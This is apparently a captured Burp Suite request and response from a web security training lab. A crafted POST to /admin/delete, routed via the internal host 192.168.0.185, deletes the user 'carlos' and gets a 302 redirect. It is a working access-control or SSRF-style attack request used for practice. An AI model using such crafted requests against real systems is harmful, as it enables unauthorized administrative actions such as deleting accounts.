 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.185
3 Cookie: session=HJHrpL6G7C40KekwVuFIVm5Df7HPhT4C; _lab=
47%7cMC0CFQCB63%2bjbiwAnHVh6fHMy0eC4kF8cgIUHlqpydI%2bZ7MabTGGXpCQ6z5i%2fimHZArvmlkw0LDd%2fNUjXJUv
w2su4dCl1Wb812XM8Rhlg0bXH2xXBw9NN%2bOOe43ywWN9yTh9QN1yHttyDBBB52Qu04kC7fiMdxb6qY3%2fntqX4cSXmt0A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 53
17
18 csrf=WJZ9itza5cfJVt2hzTbxbYg5oiRwYSce&username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6